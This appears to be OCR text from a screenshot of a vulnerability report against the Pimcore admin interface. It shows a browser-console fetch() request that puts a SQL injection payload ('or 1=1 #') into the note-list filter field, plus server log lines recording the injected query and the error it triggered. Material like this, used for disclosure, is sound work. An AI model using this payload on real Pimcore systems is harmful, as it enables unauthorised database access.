 https://demo.pimcore.fun/admin/?_dc=1649418511&perspective=
1
Documents
Home
en
de
print
2
Assets
Data Objects
Notes & Events
Server File Explorer
PIMCORE
translations
var
admin
application-logger
cache
classes
config
email
installer
log
dev.log
loginerror.log
php.log
prod.log
usagelog.log
wkhtmltoimage.log
tmp
versions
prod.log
/var/log/prod.log
/lib/Model/AbstractModel.php(248): call_user_func_array(Array, Array) #9 /var/www/html/vendor/pimcore/pimcore
/bundles/AdminBundle/Controller/Admin/ElementController.php(264): Pimcore\Model\AbstractModel->__call('load',
Array) #10 /var/www/html/vendor/symfony/http-kernel/HttpKernel.php(152):
Pimcore\Bundle\AdminBundle\Controller\Admin\ElementController->noteListAction(Object
(Symfony\Component\HttpFoundation\Request)) #11 /var/www/html/vendor/symfony/http-kernel/HttpKernel.php(74):
Symfony\Component\HttpKernel\HttpKernel->handleRaw(Object(Symfony\Component\HttpFoundation\Request), 1) #12
/var/www/html/vendor/symfony/http-kernel/Kernel.php(202): Symfony\Component\HttpKernel\HttpKernel->handle
(Object(Symfony\Component\HttpFoundation\Request), 1, true) #13 /var/www/html/public/index.php(36):
Symfony\Component\HttpKernel\Kernel->handle(Object(Symfony\Component\HttpFoundation\Request)) #14 {main} [] []
2593 [2022-04-08T11:53:10.816921+00:00] request.CRITICAL: Uncaught PHP Exception
Doctrine\DBAL\Exception\InvalidFieldNameException: "An exception occurred while executing 'SELECT id FROM notes
WHERE `path` = 1 or 1=1 # ` LIKE '%1%'  ORDER BY `date` DESC, `id` DESC LIMIT 50':  SQLSTATE[42S22]: Column not
found: 1054 Unknown column 'path' in 'where clause'" at /var/www/html/vendor/doctrine/dbal/lib/Doctrine/DBAL
/Driver/AbstractMySQLDriver.php line 79 {"exception":"[object]
(Doctrine\\DBAL\\Exception\\InvalidFieldNameException(code: 0): An exception occurred while executing 'SELECT
id FROM notes WHERE `path` = 1 or 1=1 # ` LIKE '%1%'  ORDER BY `date` DESC, `id` DESC LIMIT 50'
:\n\nSQLSTATE[42S22]: Column not found: 1054 Unknown column 'path' in 'where clause' at /var/www/html/vendor
/doctrine/dbal/lib/Doctrine/DBAL/Driver/AbstractMySQLDriver.php:79)\n[previous exception] [object]
(Doctrine\\DBAL\\Driver\\PDO\\Exception(code: 42S22): SQLSTATE[42S22]: Column not found: 1054 Unknown column
'path' in 'where clause' at /var/www/html/vendor/doctrine/dbal/lib/Doctrine/DBAL/Driver/PDO/Exception.php:18
)\n[previous exception] [object] (PDOException(code: 42S22): SQLSTATE[42S22]: Column not found: 1054 Unknown
column 'path' in 'where clause' at /var/www/html/vendor/doctrine/dbal/lib/Doctrine/DBAL/Driver/PDOConnection
Save
元素 源代码 控制台 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 2 99+
top 筛选器 默认级别 99+ 9 hidden
},
"referrer": "https://demo.pimcore.fun/admin/?_dc=1649418511&perspective=",
"referrerPolicy": "origin-when-cross-origin",
"body": "page=1&start=0&limit=50&filter="+encodeURIComponent('[{"property":"path` = 1 or 1=1 # ","type":"string","value":"1","operator":"="}]'),
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(r=>r.text()).then(r=>console.log(r));
Promise {<pending>}
POST https://demo.pimcore.fun/admin/element/note-list?xaction=read&_dc=1649418934472 500 (Internal Server Error) VM811:1
{"success":false,"message":"Database error, see logs for details"} VM811:23